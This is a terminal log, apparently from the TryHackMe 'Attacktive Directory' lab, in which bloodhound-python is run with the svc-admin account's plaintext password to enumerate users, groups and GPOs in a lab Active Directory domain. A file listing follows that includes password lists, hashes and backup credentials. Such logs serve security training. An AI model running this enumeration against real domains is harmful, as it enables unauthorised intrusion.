 ~/MH/Attacktive bloodhound-python -u svc-admin -p management2005 -ns 10.10.193.144 -d spookysec.local -c all ✔ 55s
INFO: Found AD domain: spookysec.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (attacktivedirectory.spookysec.local:88)
] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: attacktivedirectory.spookysec.local
INFO: Found 18 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: AttacktiveDirectory.spookysec.local
INFO: Ignoring host AttacktiveDirectory.spookysec.local since its reported name ATTACKTIVEDIREC does not match
INFO: Done in 00M 09S
~/MH/Attacktive ls -l ✔ 10s
total 1276
-rw-rw-r-- 1 kali kali   3860 Jul 18 09:19 20240718091936_computers.json
-rw-rw-r-- 1 kali kali  26208 Jul 18 09:19 20240718091936_containers.json
-rw-rw-r-- 1 kali kali   3915 Jul 18 09:19 20240718091936_domains.json
-rw-rw-r-- 1 kali kali   4000 Jul 18 09:19 20240718091936_gpos.json
-rw-rw-r-- 1 kali kali  90048 Jul 18 09:19 20240718091936_groups.json
-rw-rw-r-- 1 kali kali   5835 Jul 18 09:19 20240718091936_ous.json
-rw-rw-r-- 1 kali kali  44724 Jul 18 09:19 20240718091936_users.json
-rw-rw-r-- 1 root root   3165 Jul 17 10:16 Escaneo.txt
-rw-r--r-- 1 kali kali     48 Jul 17 10:57 backup_credentials.txt
-rw-r--r-- 1 root root    558 Jul 17 10:45 hash.txt
-rw-rw-r-- 1 kali kali 569236 Jul 17 10:11 passwordlist.txt
-rw-rw-r-- 1 kali kali 540470 Jul 17 10:11 userlist.txt